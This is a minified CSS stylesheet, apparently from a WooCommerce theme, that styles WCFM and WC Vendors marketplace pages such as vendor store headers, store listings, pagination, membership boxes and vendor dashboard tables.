#wcfm-main-contentainer input[type='checkbox'].wcfm-checkbox,#wcfm-main-contentainer .wcfm-tabWrap input[type="checkbox"]{margin:0 40% 0 0}.singular-shop a.wcfm_catalog_enquiry{line-height:40px;padding:0 20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;-webkit-box-shadow:none;box-shadow:none}.singular-shop .woocommerce-product-details__short-description+.wcfm-clearfix+.wcfmmp_sold_by_container_advanced{margin:0}
.singular-shop .cart+.product_meta #urna-wcfm-info-vendor-wrapper{margin:0 0 30px}#urna-wcfm-info-vendor-wrapper{padding:10px 20px;margin:10px 0;background:#f5f5f5;display:inline-block;width:100%}#urna-wcfm-info-vendor-wrapper.has-wcfm-enquiry{padding:20px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced,#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container{margin:0;border:0;min-width:auto;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative;padding:0;padding-left:60px}
#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_container_left,#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container .wcfmmp_sold_by_container_left{margin:0;position:absolute;left:0;right:auto;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_container_left img,#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container .wcfmmp_sold_by_container_left img{width:45px;height:45px}
#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container_advanced .wcfmmp_sold_by_label,#urna-wcfm-info-vendor-wrapper .wcfmmp_sold_by_container .wcfmmp_sold_by_label{font-size:14px;letter-spacing:0;font-style:normal;text-transform:inherit;margin:0}#urna-wcfm-info-vendor-wrapper .wcfm-clearfix{display:none}#urna-wcfm-info-vendor-wrapper .wcfm_catalog_enquiry_button_wrapper{float:right;margin:0}#urna-wcfm-info-vendor-wrapper .wcfm_catalog_enquiry_button_wrapper a.wcfm_catalog_enquiry{margin:0 !important}
.woocommerce-Tabs-panel--wcfm_product_store_tab .wcfmmp_sold_by_wrapper a{font-size:18px}.woocommerce-Tabs-panel--wcfm_product_store_tab .wcfmmp-store-rating{margin-bottom:10px}.wcfmmp_store_info_store_social ul{padding:0;margin-top:10px}.wcfmmp_store_info_store_social ul li{float:left;margin:0}.wcfmmp_store_info_store_social ul li+li{margin-left:10px}.wcfm_buttons{left:auto;right:15px}.wcfm_policies_heading,.wcfm-enquiries-heading{margin:0 0 15px;font-size:20px;line-height:36px;padding:0 0 10px;border-bottom:1px solid #e5e5e5;font-weight:500}
.wcfm_popup_wrapper{padding:20px;padding-right:10px}.wcfm_popup_wrapper table{border:0}.wcfm_popup_wrapper table>tbody>tr>th,.wcfm_popup_wrapper table>tbody>tr>td{border:0;padding:0}.wcfm_popup_wrapper table>tbody>tr>th .wcfm_popup_input,.wcfm_popup_wrapper table>tbody>tr>td .wcfm_popup_input{min-height:auto}.wcfm_popup_wrapper .wcfm_popup_input{min-height:100px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.wcfm_popup_wrapper .wcfm_popup_button{margin:0 20px;font-family:inherit}
#cboxLoadedContent{margin:0;border:0;padding:0}.wcfmmp-store-page #wcfmmp-store{padding-top:70px;padding-bottom:70px;-webkit-box-shadow:none;box-shadow:none}.wcfmmp-store-page #wcfmmp-store .body_area{margin-top:30px}.wcfmmp-store-page #wcfmmp-store .body_area>div{padding:30px 20px;height:auto !important}.wcfmmp-store-page #wcfmmp-store .body_area>div.right_side{padding:0;padding-left:30px}.wcfmmp-store-page #wcfmmp-store.wcfm-right .body_area div.right_side{padding:0;padding-right:30px}#wcfmmp-store p{line-height:inherit}
#wcfmmp-store ul li{padding:0}#wcfmmp-store ins{background:transparent;color:#ca0815}#wcfmmp-store del{color:#888}#wcfmmp-store .woocommerce-product-search{position:relative}#wcfmmp-store .woocommerce-product-search .search-field{width:100%;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e5e5e5;padding:0 15px;padding-right:40px}#wcfmmp-store .woocommerce-product-search button{position:absolute;right:0;left:auto;font-size:0;width:40px;height:100%;border:0;background:transparent;padding:0}
#wcfmmp-store .woocommerce-product-search button:before{content:'\e922';font-family:'linearicons';font-size:18px;vertical-align:middle}#wcfmmp-store .woocommerce-product-search button:hover:before{color:#ca0815}#wcfmmp-store .sidebar_heading{margin-bottom:20px}#wcfmmp-store .sidebar_heading h4{font-size:20px;text-transform:capitalize;line-height:23px;font-weight:500;margin:0 0 5px}#wcfmmp-store .categories_list ul li{background:transparent;margin:0;padding:0}#wcfmmp-store .categories_list ul li a{line-height:33px !important}
#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus{color:#ca0815}#wcfmmp-store .categories_list ul li.parent_cat a{font-size:14px}#wcfmmp-store .product_list_widget .product-block .woocs_price_code{line-height:inherit}#wcfmmp-store .right_side #tabsWithStyle .tab_links{-webkit-box-shadow:none;box-shadow:none;border-color:#e5e5e5;margin-bottom:35px}#wcfmmp-store .right_side #tabsWithStyle .tab_links li{margin:0;background:#f5f5f5;border:1px solid #e5e5e5 !important;border-bottom:0 !important}
#wcfmmp-store .right_side #tabsWithStyle .tab_links li:after{display:none}#wcfmmp-store .right_side #tabsWithStyle .tab_links li a{font-weight:500;letter-spacing:0;line-height:44px;padding:0 25px;font-size:14px}@media(min-width:600px){#wcfmmp-store .right_side #tabsWithStyle .tab_links li+li{border-left:0 !important}}#wcfmmp-store .right_side #tabsWithStyle .tab_links li.active,#wcfmmp-store .right_side #tabsWithStyle .tab_links li:hover{background:transparent}#wcfmmp-store ul.product_list_widget{padding:0;border-color:#e5e5e5}
#wcfmmp-store ul.product_list_widget li{padding:5px 0 20px;margin:0;min-height:auto;line-height:inherit}#wcfmmp-store ul.product_list_widget li a{margin:0}#wcfmmp-store ul.product_list_widget li img{position:static;width:auto;height:auto;margin:0;max-width:48px !important}#wcfmmp-store .tbay-swatches-wrapper ul{padding:0}#wcfmmp-store .wcfmmp_store_coupons .wcfmmp-store-coupon-single{margin:0 10px 10px 0;height:auto;padding:0 10px}#wcfmmp-store .rating_box i{vertical-align:middle}#wcfmmp-store .rating_box i:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-store .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating:before,#wcfmmp-store .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span:before,#wcfmmp-store .wcfmmp_store_info .wcfmmp-store-rating:before,#wcfmmp-store .wcfmmp_store_info .wcfmmp-store-rating span:before,#wcfmmp-store .wcfmmp_sold_by_container .wcfmmp-store-rating:before,#wcfmmp-store .wcfmmp_sold_by_container .wcfmmp-store-rating span:before,#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating:before,#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-store .wcfmmp_sold_by_container_advanced .wcfmmp-store-rating,#wcfmmp-store .wcfmmp_store_info .wcfmmp-store-rating,#wcfmmp-store .wcfmmp_sold_by_container .wcfmmp-store-rating,#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating{width:72px !important}#wcfmmp-store #wcfm_store_header{padding:0 30px;padding-left:57px;margin-bottom:50px;min-height:auto}#wcfmmp-store #wcfm_store_header .wcfmmp-store-rating::before{color:#ddd;opacity:1;filter:alpha(opacity=100)}#wcfmmp-store .logo_area_after{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;top:auto;left:auto;margin-top:14px;position:relative}
#wcfmmp-store .header_left{margin:0;padding-left:150px}#wcfmmp-store .header_left>div{position:static;top:auto;left:auto}#wcfmmp-store .header_left>div.logo-wrapper{position:absolute;left:0;right:auto;top:-100px}#wcfmmp-store .logo_area{padding:10px;-webkit-box-shadow:none;box-shadow:none;position:static;top:0;width:150px;height:150px}#wcfmmp-store .logo_area a img{position:static;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#wcfmmp-store h1.wcfm_store_title{font-size:20px;margin:0}
#wcfmmp-store .address{width:auto !important;padding-top:15px;padding-left:27px}#wcfmmp-store .address i{font-size:15px}#wcfmmp-store .address p{padding:0}#wcfmmp-store .address span{font-size:14px;width:auto}#wcfmmp-store .header_wrapper .address{padding-top:0}#wcfmmp-store .header_wrapper .address h1.wcfm_store_title{margin-bottom:10px}#wcfmmp-store .header_area{position:relative}#wcfmmp-store .header_right{float:right;position:static}#wcfmmp-store .bd_icon_area{margin:0;top:auto;bottom:calc(100% - -30px)}
#wcfmmp-store .social_area{width:auto;position:static}#wcfmmp-store .social_area ul{position:absolute;top:auto;bottom:30px;width:auto;left:auto;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);display:-ms-flexbox;display:flex}#wcfmmp-store .social_area ul li{margin:0;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;width:30px;height:30px}#wcfmmp-store .social_area ul li+li{margin-left:10px}#wcfmmp-store .social_area ul li a i{color:#888 !important;font-size:inherit}
#wcfmmp-store .bd_icon_box{margin:0}#wcfmmp-store .bd_icon_box .follow,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}#wcfmmp-store .bd_icon_box .follow i,#wcfmmp-store .bd_icon_box .wcfm_store_enquiry i,#wcfmmp-store .bd_icon_box .wcfm_store_chatnow i{display:inline-block;vertical-align:middle}#wcfmmp-store div.store_info_parallal{display:block;margin:0 !important}
#wcfmmp-store .reviews_area,#wcfmmp-store .policies_area,#wcfmmp-store .wcfm_store_description{-webkit-box-shadow:none;box-shadow:none;margin:0;padding:0}#wcfmmp-store .reviews_heading,#wcfmmp-store .wcfm_policies_heading{font-size:15px;font-weight:500;border-bottom:1px solid #e5e5e5;padding-bottom:10px}#wcfmmp-store #reviews .add_review input{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e5e5e5}#wcfmmp-store #reviews .add_review button{border:0}#wcfmmp-store #reviews .reviews_add_area{margin-bottom:30px}
#wcfmmp-store #reviews .rating-stars ul{vertical-align:middle}#wcfmmp-store #reviews .rating-stars ul>li{float:left}#wcfmmp-store #reviews .rating-stars ul>li>i{width:auto}#wcfmmp-store .add_review_box textarea{width:100%;-webkit-box-shadow:none;box-shadow:none;border:1px solid #e5e5e5;min-height:150px}.wcfm_store_enquiry i{font-family:'linearicons' !important}.wcfm_store_enquiry i:before{content:'\e957'}.vendor_rating .wcfmmp-store-rating:before,.vendor_rating .wcfmmp-store-rating span:before,.wcfmmp_sold_by_container .wcfmmp-store-rating:before,.wcfmmp_sold_by_container .wcfmmp-store-rating span:before,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating:before,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.vendor_rating .wcfmmp-store-rating,.wcfmmp_sold_by_container .wcfmmp-store-rating,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating{width:72px !important}.vendor_rating .wcfmmp-store-rating:before,.wcfmmp_sold_by_container .wcfmmp-store-rating:before,.wcfmmp_sold_by_container_advanced .wcfmmp-store-rating:before{color:#ddd;opacity:1;filter:alpha(opacity=100)}.product-block .wcfmmp_sold_by_container{margin:0;padding:0}.product-block .wcfmmp_sold_by_container .wcfmmp-store-rating,.product-block .wcfmmp_sold_by_container img.wcfmmp_sold_by_logo{display:none !important}
.product-block .wcfmmp_sold_by_wrapper a:hover{text-decoration:underline !important}.wcfmmp_sold_by_wrapper{font-size:0}.wcfmmp_sold_by_wrapper span,.wcfmmp_sold_by_wrapper a{color:#888 !important;font-size:14px;vertical-align:middle;font-weight:normal}.wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo{vertical-align:middle;margin:0 3px !important}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating{width:72px !important}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating:before{color:#ddd;opacity:1;filter:alpha(opacity=100)}#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-data .wcfmmp-store-rating span:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}#wcfmmp-stores-wrap .paginations ul.page-numbers{margin:0;padding:0;list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center}
#wcfmmp-stores-wrap .paginations ul.page-numbers li{float:left;margin:0;padding:0}#wcfmmp-stores-wrap .paginations ul.page-numbers li+li{margin-left:10px}@media(max-width:767px){#wcfmmp-stores-wrap .paginations ul.page-numbers li{margin-bottom:10px}}#wcfmmp-stores-wrap .paginations ul.page-numbers li span,#wcfmmp-stores-wrap .paginations ul.page-numbers li a{font-size:14px;background:transparent;min-width:44px;line-height:42px;border:1px solid #ddd;display:inline-block;font-weight:500;padding:0 3px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
#wcfmmp-stores-wrap .paginations ul.page-numbers li span.current,#wcfmmp-stores-wrap .paginations ul.page-numbers li span:hover,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.current,#wcfmmp-stores-wrap .paginations ul.page-numbers li a:hover{border-color:transparent}#wcfmmp-stores-wrap .paginations ul.page-numbers li span.next,#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.next,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev{font-size:0}
#wcfmmp-stores-wrap .paginations ul.page-numbers li span.next:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.next:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev:before{font-size:12px;content:'\e93c';font-family:'linearicons';display:inline-block;vertical-align:middle;line-height:1}#wcfmmp-stores-wrap .paginations ul.page-numbers li span.prev:before,#wcfmmp-stores-wrap .paginations ul.page-numbers li a.prev:before{content:'\e93b'}
.wcfmmp_store_shipping_rules br{display:none}#wcfmmp-store p.woocommerce-result-count{line-height:30px;padding:0;margin:0 0 8px 20px}#wcfmmp-stores-lists{-webkit-box-shadow:none;box-shadow:none}#wcfmmp-stores-lists .wcfmmp-store-list-map{margin-bottom:20px}#wcfmmp-stores-lists>.wcfmmp-store-search-form{padding:20px;background:#f5f5f5;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;-webkit-box-shadow:none;box-shadow:none}#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single{padding:0;height:auto;margin:0}
#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single:focus{outline:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .select2-container--default .select2-selection--single .select2-selection__clear{width:25px;margin:0;background:#fff;z-index:111}#wcfmmp-stores-lists .wcfmmp-store-search-form>input,#wcfmmp-stores-lists .wcfmmp-store-search-form>span,#wcfmmp-stores-lists .wcfmmp-store-search-form>div{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:0;padding-left:15px;font-size:14px;width:auto !important;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin:0;margin-right:18px}
#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_filter_container{padding:0}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_filter_container input{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer{margin:0;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:0;overflow:initial}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span{font-size:12px;position:absolute}
#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span.wcfmmp_radius_range_start{left:0;right:auto}#wcfmmp-stores-lists .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span.wcfmmp_radius_range_end{left:auto;right:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget{margin:0 0 30px}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget:last-child{margin-bottom:15px}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget input{border-color:#e5e5e5 !important}
#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container,#wcfmmp-stores-lists .wcfmmp-store-search-form .widget #wcfmmp_store_state{border-color:#e5e5e5 !important;max-width:100%;width:100% !important}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container--default .select2-selection--single{padding-top:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container--default .select2-selection--single .select2-selection__rendered{padding:0}#wcfmmp-stores-lists .wcfmmp-store-search-form .widget .select2-container--default .select2-selection--single .select2-selection__rendered:focus{outline:0}
#wcfmmp-stores-lists .wcfmmp-store-search-form .widget #wcfmmp_store_state{line-height:42px;height:42px;width:100%}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .woocommerce-result-count{font-size:14px;float:left}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .wcfmmp-pagination{display:none}#wcfmmp-stores-lists .right_side.right_side_full{padding:60px 0}#wcfmmp-stores-lists .left_sidebar{padding:30px 20px}#wcfmmp-stores-lists .left_sidebar .widget-title{margin:0 0 15px}#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form{padding:0}
#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form>span,#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form>input,#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form>div{margin:0 0 10px;width:100% !important;color:#999}#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form div.wcfm_radius_slidecontainer{width:100%}#wcfmmp-stores-lists .left_sidebar .wcfmmp-store-search-form div.wcfm_radius_slidecontainer>span:not(.wcfmmp_radius_range_cur){position:static}#wcfmmp-stores-lists .right_side{padding:0;padding-left:30px}
#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting{margin:0}#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering{float:right;margin:0}#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering select{font-size:14px;height:44px;border-color:#e5e5e5 !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#wcfmmp-stores-lists .right_side .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering select:focus{outline:0}
#wcfmmp-stores-lists .right_side ul.wcfmmp-store-wrap{margin-left:-15px;margin-right:-15px}#wcfmmp-stores-lists .right_side ul.wcfmmp-store-wrap li .store-wrapper{-webkit-box-shadow:none;box-shadow:none;border:1px solid #e5e5e5}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li{margin-bottom:30px}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-wrapper{position:relative;opacity:1;filter:alpha(opacity=100)}#wcfmmp-stores-lists #wcfmmp-stores-wrap ul.wcfmmp-store-wrap li .store-wrapper .store-info{opacity:1;filter:alpha(opacity=100)}
#wcfmmp-stores-lists.wcfm-right .right_side{padding:0;padding-right:30px}.wcfm-store-page .row,.wcfm-store-page .vc_row{margin-left:-15px;margin-right:-15px}.woocommerce form.register .wcfmmp_become_vendor_link{text-align:center}.woocommerce form.register .wcfmmp_become_vendor_link a{color:#ca0815}@media screen and (max-width:1024px){.wcfmmp-store-page #wcfmmp-store .body_area>div.right_side{padding:0 !important}#wcfmmp-store .header_right,#wcfmmp-store .header_left{width:auto;padding-bottom:50px}
#wcfmmp-store .header_right{padding:0}}@media(max-width:991px){#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot .wcfm_submit_button{padding:0 20px !important}}@media(max-width:991px) and (min-width:768px){#wcfmmp-stores-wrap ul.wcfmmp-store-wrap li.wcfmmp-single-store{width:100%}}@media(max-width:782px){.wcfmmp-store-page #wcfmmp-store{padding-top:30px;padding-bottom:0}}@media(max-width:768px){#wcfm-main-contentainer{padding-bottom:50px}#wcfm-main-contentainer .wcfm-membership-wrapper .wcfm_membership_box_head .wcfm_membership_featured_top{margin:0}
#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps{padding:30px 0}#wcfm-main-contentainer .wcfm-membership-wrapper .wc-progress-steps li{text-transform:inherit}#wcfm-main-contentainer .wcfm_membership_box_wrraper{border:1px solid #e5e5e5;margin:15px 0 !important}#wcfm-main-contentainer .wcfm_membership_box_wrraper>div{border:0}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_head_inside{width:100%;height:auto !important;padding-bottom:20px}#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_head_inside .wcfm_membership_price .amount{height:auto !important;padding:20px 0 !important;min-height:auto}
#wcfm-main-contentainer .wcfm_membership_box_wrraper .wcfm_membership_box_foot_inside{width:100%;border-top:1px solid #e5e5e5}#wcfm-main-contentainer .wcfm_membership_box_body{border:0}#wcfm-main-contentainer .wcfm_membership_box{width:30%}#wcfm-main-contentainer .wcfm_membership_box.wcfm_membership_feature_box{width:70%}#wcfm-main-contentainer .wcfm_membership_element{justify-content:flex-end}#wcfm-main-contentainer .wcfm_membership_element.wcfm_membership_feature_element{border-left:0;border-right:1px solid #e5e5e5}
}@media(max-width:767px){.wcfmmp-store-page #wcfmmp-store{padding-top:0}#wcfmmp-stores-lists>.wcfmmp-store-search-form{display:block}#wcfmmp-stores-lists>.wcfmmp-store-search-form>input,#wcfmmp-stores-lists>.wcfmmp-store-search-form>span,#wcfmmp-stores-lists>.wcfmmp-store-search-form>div{width:100% !important;margin:0 0 10px}#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .wcfm-woocommerce-ordering,#wcfmmp-stores-lists .wcfmmp-store-lists-sorting .woocommerce-result-count{float:none !important;text-align:left}
#wcfmmp-stores-lists #wcfmmp_store_orderby{width:100%}#wcfmmp-store #wcfm_store_header{padding:0 30px 30px}#wcfmmp-store .header_left,#wcfmmp-store .header_right{width:100%}#wcfmmp-store .header_left{padding:100px 0 20px}#wcfmmp-store .header_left>div.logo-wrapper{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}#wcfmmp-store .header_left .address{width:100% !important;padding:0;margin:0;text-align:center}#wcfmmp-store .bd_icon_area{position:static}
#wcfmmp-store .social_area{margin:0;min-height:auto}#wcfmmp-store .social_area ul{position:static}.wcfm-membership-wrapper{width:100%;margin:0}}@media(max-width:599px){#wcfmmp-store .right_side #tabsWithStyle .tab_links li{width:100%}}#tbay-quick-view-content .wcfmmp_sold_by_wrapper img.wcfmmp_sold_by_logo{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.form-row input#apply_for_vendor{display:inline-block;vertical-align:middle;margin:0}
.form-row label[for="apply_for_vendor"]{display:inline-block;margin:0;margin-left:5px}.wcv-form .control-group .control>input,.wcv-form .control-group .control textarea{font-family:"Poppins",sans-serif;border-color:#ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding-left:15px}.wcv-form .control-group .control>input:focus,.wcv-form .control-group .control textarea:focus{-webkit-box-shadow:none;box-shadow:none}
.wcv-dashboard-navigation{margin-bottom:30px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wcv-dashboard-navigation ul{background:#000;padding:0;margin:0;display:inline-block}.wcv-dashboard-navigation ul li{display:table-cell;margin:0}.wcv-dashboard-navigation ul li a{display:inline-block;font-weight:500;color:#fff;padding:0 20px;line-height:50px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.wcv-dashboard-navigation ul li a:hover{color:#ca0815}.wcv-dashboard-navigation+hr{display:none}
.wcv-dashboard-navigation+hr+h2{padding-bottom:10px;border-bottom:1px solid #e5e5e5}.wcv-dashboard-navigation+hr+h2:before{content:'\e7fc'}.wcv-dashboard-navigation ~ h2{font-weight:normal;font-size:25px;line-height:36px;margin:0 0 20px}.wcv-dashboard-navigation ~ h2:before{content:'\e874';font-family:'linearicons';display:inline-block;line-height:1;margin-left:0;margin-right:15px}.dashboard .wcv-dashboard-navigation ~ form label{font-weight:500}
.dashboard .wcv-dashboard-navigation ~ form input[type="submit"]{margin-left:5px;margin-right:0;text-transform:capitalize}.dashboard form>p{margin-bottom:25px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}.dashboard form input.date-pick{padding-left:10px;padding-right:0;margin:0 5px}table.table-vendor-sales-report{margin-bottom:35px}table.table-vendor-sales-report label{font-weight:500}table.table-vendor-sales-report>thead>tr>th{border-bottom-width:1px;background:#f5f5f5}
table.table-vendor-sales-report a{color:#ca0815}table.table-vendor-sales-report tr th{font-weight:500}table.table-vendor-sales-report tr th,table.table-vendor-sales-report tr td{text-align:center;line-height:30px}table.table-vendor-sales-report tr td.product a{font-weight:normal;color:#ca0815;text-transform:initial}table.table-vendor-sales-report strong,table.table-vendor-sales-report b{font-weight:500;text-transform:uppercase}.shop_settings h2{font-weight:normal;margin:0 0 20px}.shop_settings #tbay-breadscrumb+#main-container h2{font-size:25px;margin:0 0 20px;padding-bottom:10px;border-bottom:1px solid #e5e5e5}
.shop_settings #tbay-breadscrumb+#main-container h2:before{content:'\e672';font-family:'linearicons';line-height:1;display:inline-block;margin-left:0;margin-right:15px}.shop_settings #main-container form h3{font-size:25px;font-weight:normal;margin:0 0 10px}.shop_settings #main-container form h3:before{content:'\e758';font-family:'linearicons';line-height:1;display:inline-block;margin-left:0;margin-right:15px}.shop_settings #main-container form b{font-size:15px;font-weight:600}
.shop_settings #main-container form input[type="text"],.shop_settings #main-container form input[type="email"]{margin-top:10px;padding:0 0 0 15px;width:100%;max-width:370px}.shop_settings #main-container form .pv_paypal_container,.shop_settings #main-container form .pv_shop_name_container,.shop_settings #main-container form #pv_seller_info_container,.shop_settings #main-container form #pv_shop_description_container{margin-bottom:40px}.shop_settings #main-container form #pv_shop_description_container>p a{color:#ca0815;text-decoration:underline}
.shop_settings #main-container form table{background:#f5f5f5;border:0}.shop_settings #main-container form table>tbody>tr{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 15px}.shop_settings #main-container form table>tbody>tr>td{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding:25px 15px 0;border:0}.shop_settings #main-container form table>tbody>tr:last-child>td{padding-bottom:30px}.shop_settings #main-container form .form-row{margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center}
.shop_settings #main-container form .form-row label{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;color:#555;margin-bottom:3px}.shop_settings #main-container form .form-row input{margin:0}.shop_settings input[name="vendor_application_submit"]{text-transform:capitalize}form[name="export_orders"] ~ h2{font-weight:500;margin:0 0 30px}form[name="export_orders"] ~ table.table{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-bottom:0;border-right:0}
form[name="export_orders"] ~ table.table>thead>tr,form[name="export_orders"] ~ table.table>tbody>tr{background:transparent}form[name="export_orders"] ~ table.table>thead>tr>th,form[name="export_orders"] ~ table.table>thead>tr>td,form[name="export_orders"] ~ table.table>tbody>tr>th,form[name="export_orders"] ~ table.table>tbody>tr>td{border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-ms-border-radius:0 !important;-o-border-radius:0 !important;border:0;border-right:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:15px;vertical-align:middle;background:transparent}
form[name="export_orders"] ~ table.table>thead>tr>td.order_number,form[name="export_orders"] ~ table.table>tbody>tr>td.order_number{vertical-align:top}form[name="export_orders"] ~ table.table>thead>tr>th{font-weight:500;text-align:center}form[name="export_orders"] ~ table.table .order-comments-link{display:inline-block;color:#ca0815}form[name="export_orders"] ~ table.table .order-comments-link p{margin:0}form[name="export_orders"] ~ table.table .order-comments{margin-top:10px}
